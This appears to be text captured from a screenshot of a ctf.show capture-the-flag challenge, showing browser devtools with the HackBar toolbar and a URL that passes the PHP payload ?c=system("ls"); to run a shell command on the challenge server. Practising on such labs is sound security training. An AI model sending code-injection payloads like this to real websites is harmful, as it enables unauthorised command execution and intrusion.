 flag.php index.php
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar AdBlock
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING
URL
https://e549317f-7ffe-4913-993c-d84314401686.challenge.ctf.show/?c=system("ls");